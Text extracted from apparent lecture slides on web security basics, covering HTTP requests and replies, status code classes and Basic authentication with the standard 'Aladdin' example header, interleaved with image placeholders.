



# The World-Wide Web

- The World-Wide Web was originally conceived as a geographically distributed document retrieval system with a hypertext structure
- In recent years, the Web evolved into a full-fledged platform for the execution of distributed applications
- The Web is also vulnerable to a number of attacks
- The impact of these attacks is enormous, because of the widespread use of the service and the accessibility of the servers















# Hypertext Transfer Protocol

- Protocol used to transfer information between a web client and a web server
- Based on TCP, uses port 80
- Version 1.0 is defined in RFC 1945
- Version 1.1 is defined in RFC 2616
- Client
	- Opens connection
	- Sends a request
- Server
	- Accepts the connection
	- Processes the request
	- Sends a reply



#### Request Example

**GET /doc/activities.html HTTP/1.1 Host: longboard:8080 Date: Sun, 12 Jan 2005 8:34:12 GMT Pragma: no-cache From: vigna@cs.ucsb.edu Referer: http://www.ms.com/main.html If-Modified-Since: Sat, 6 May 2006 19:00:15 GMT <CR LF>**



#### Status Code

- 1xx: Informational Request received, continuing process
- 2xx: Success The action was successfully received, understood, and accepted
- 3xx: Redirection Further action must be taken in order to complete the request
- 4xx: Client Error The request contains bad syntax or cannot be fulfilled
- 5xx: Server Error The server failed to fulfil an apparently valid request

## Reply Example

**HTTP/1.1 200 OK Date: Sun, 7 May 2006 18:35:12 GMT Server: Apache/1.3.14 PHP/3.0.17 mod\_perl/1.23 Content-Type: text/html Last-Modified: Sun, 7 May 2006 18:11:00 GMT**

```
<HTML>
  <HEAD>
   <TITLE>Test Page</TITLE>
 </HEAD>
  <BODY>
   <H1>Test Page</H1>
   <P> This is a test!</P>
  </BODY>
</HTML>
```
## HTTP Authentication

- Based on a simple challenge-response scheme
- The challenge is returned by the server as part of a 401 (unauthorized) reply message and specifies the authentication schema to be used
- An authentication request refers to a *realm*, that is, a set of resources on the server
- The client must include an Authorization header field with the required (valid) credentials



• The server replies to an unauthorized request with a 401 message containing the header field

**WWW-Authenticate: Basic realm="ReservedDocs"**

• The client retries the access including in the header a field containing a cookie composed of base64 encoded username and password

**Authorization: Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ**



